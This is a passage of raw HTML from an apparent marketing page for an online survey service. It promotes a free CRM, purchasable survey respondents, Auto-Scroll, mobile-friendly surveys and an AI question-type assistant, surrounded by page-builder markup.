<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-wider">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d4f5bd" data-id="4d4f5bd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-396272e elementor-widget elementor-widget-image" data-id="396272e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="1040" height="746" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software.jpg" class="attachment-full size-full wp-image-2985 lazyload" alt="Free CRM" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software.jpg 1040w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-300x215.jpg 300w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-1024x735.jpg 1024w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-768x551.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" /><noscript><img decoding="async" width="1040" height="746" src="jpg/freeonlinesurveys-crm-software.jpg" class="attachment-full size-full wp-image-2985 lazyload" alt="Free CRM" srcset="https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software.jpg 1040w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-300x215.jpg 300w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-1024x735.jpg 1024w, https://freeonlinesurveys.com/wp-content/uploads/2022/08/FreeOnlineSurveys-CRM-Software-768x551.jpg 768w" sizes="(max-width: 1040px) 100vw, 1040px" /></noscript> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba713e3" data-id="ba713e3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-320e6cc elementor-widget elementor-widget-heading" data-id="320e6cc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Free CRM for Research and Marketing Contacts</h2> </div>
</div>
<div class="elementor-element elementor-element-c3b6e69 elementor-widget elementor-widget-text-editor" data-id="c3b6e69" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.12.2 - 23-04-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style> <p>Collect feedback from the people who matter most to your business or research. Track responses, analyze data all the way down to the contact level, and store unlimited contacts in the app.</p> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b59d4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b59d4e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f57c2e7" data-id="f57c2e7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d3cfe3 elementor-position-top elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5d3cfe3" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="css/widget-icon-box.min.css"> <div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-users"></i> </span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span>
Manage contacts </span>
</h3>
<p class="elementor-icon-box-description">
Store unlimited contacts and filter by custom fields, survey data, and email engagement metrics. </p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18ac956" data-id="18ac956" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d047912 elementor-position-top elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d047912" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-shield-alt"></i> </span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span>
Track compliance </span>
</h3>
<p class="elementor-icon-box-description">
Organize contacts based on lawful reason for processing, and record Explicit Consent. </p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7317997" data-id="7317997" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-366c312 elementor-position-top elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="366c312" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="fas fa-user-plus"></i> </span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span>
Grow your audience </span>
</h3>
<p class="elementor-icon-box-description">
Collect new contacts using Forms and build on existing information by pulling data from survey questions. </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-7fd4e91 elementor-align-left elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="7fd4e91" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a href="crm.html" class="elementor-button-link elementor-button elementor-size-md" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Learn more about the Free CRM</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8a750fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a750fa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a5be262&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b8fd065" data-id="6b8fd065" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1aee54ac elementor-widget elementor-widget-heading" data-id="1aee54ac" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Shout Audience</h2> </div>
</div>
<div class="elementor-element elementor-element-17687842 elementor-widget elementor-widget-heading" data-id="17687842" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-xxl">Find the perfect respondents</h2> </div>
</div>
<div class="elementor-element elementor-element-1035868d elementor-widget elementor-widget-text-editor" data-id="1035868d" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Target survey respondents all over the world and get instant feedback to power your research.</p> </div>
</div>
<div class="elementor-element elementor-element-32f40cc5 elementor-align-center elementor-widget elementor-widget-button" data-id="32f40cc5" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a href="https://shout.com/audience/" class="elementor-button-link elementor-button elementor-size-md" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Buy survey responses</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-57a68b7a elementor-widget elementor-widget-image" data-id="57a68b7a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="600" height="252" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2020/02/Buy-Survey-Responses.png" class="attachment-large size-large wp-image-2063 lazyload" alt="Find Respondents For Your Surveys" data-srcset="https://freeonlinesurveys.com/wp-content/uploads/2020/02/Buy-Survey-Responses.png 600w, https://freeonlinesurveys.com/wp-content/uploads/2020/02/Buy-Survey-Responses-300x126.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" width="600" height="252" src="png/buy-survey-responses.png" class="attachment-large size-large wp-image-2063 lazyload" alt="Find Respondents For Your Surveys" srcset="https://freeonlinesurveys.com/wp-content/uploads/2020/02/Buy-Survey-Responses.png 600w, https://freeonlinesurveys.com/wp-content/uploads/2020/02/Buy-Survey-Responses-300x126.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-80c7b33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80c7b33" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;49544d8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd53989" data-id="cd53989" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa19177 elementor-widget elementor-widget-heading" data-id="aa19177" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium">Survey responses</h2> </div>
</div>
<div class="elementor-element elementor-element-c1c0f1c elementor-widget elementor-widget-heading" data-id="c1c0f1c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Reduce survey abandonment with <i>Auto-Scroll</i></h3> </div>
</div>
<div class="elementor-element elementor-element-7fde469 elementor-widget elementor-widget-text-editor" data-id="7fde469" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Long surveys can cause respondent disengagement and increase drop-out rates.</p>
<p>Our Auto-Scroll feature moves respondents to the next question upon answer selection.</p>
<p>Keeping respondents engaged to ensure you don&#8217;t miss out on any data.</p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-774f989" data-id="774f989" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-052a921 elementor-widget elementor-widget-html" data-id="052a921" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<iframe class="lazyload" data-src="https://player.vimeo.com/video/374879221?dnt=1" width="200" height="500" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b86e632" data-id="b86e632" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f7855e5 elementor-widget elementor-widget-heading" data-id="f7855e5" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium">Mobile surveys</h2> </div>
</div>
<div class="elementor-element elementor-element-455d881 elementor-widget elementor-widget-heading" data-id="455d881" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Increase your survey response rates</h3> </div>
</div>
<div class="elementor-element elementor-element-96e6897 elementor-widget elementor-widget-text-editor" data-id="96e6897" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>All survey templates have a responsive design, where Question types are scaled based on your respondents&#8217; screen size.</p><p>You&#8217;re also able to create surveys and analyze reports from mobiles and tablets.</p><p>So you don&#8217;t have to wait to get back to the office to edit a question or review feedback.</p> </div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e78296 elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6e78296" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1b78aa4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
<div class="elementor-shape elementor-shape-top" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z" />
<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z" />
<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z" />
<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z" />
<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z" />
<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z" />
<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z" />
<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z" />
<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z" />
</svg> </div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04944c8" data-id="04944c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2b296ec elementor-widget elementor-widget-html" data-id="2b296ec" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<iframe class="lazyload" data-src="https://player.vimeo.com/video/357804155?dnt=1" width="200" height="500" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08ead2e" data-id="08ead2e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-62316ba elementor-widget elementor-widget-heading" data-id="62316ba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-medium"><span style="font-weight: normal;">Finish in 15 minutes</span></h2> </div>
</div>
<div class="elementor-element elementor-element-cde98cc elementor-widget elementor-widget-heading" data-id="cde98cc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-xl">Rapid survey design assistant<br> (A.I.)</h3> </div>
</div>
<div class="elementor-element elementor-element-3b56450 elementor-widget elementor-widget-text-editor" data-id="3b56450" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Creating a survey shouldn&#8217;t be rocket science. Whether you&#8217;re measuring customer satisfaction or collecting event feedback, it should be simple and fast.</p><p>Our intelligent survey design assistant takes takes all the effort out of the survey building process. It analyzes your question text as you type and suggests a question type for you to use.</p> </div>
</div>
